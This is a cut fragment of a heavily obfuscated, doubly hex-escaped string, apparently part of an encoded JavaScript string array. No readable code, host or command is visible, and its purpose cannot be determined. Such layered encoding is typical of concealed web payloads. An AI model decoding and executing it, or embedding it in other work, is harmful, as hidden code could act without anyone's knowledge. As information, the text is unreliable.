5\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\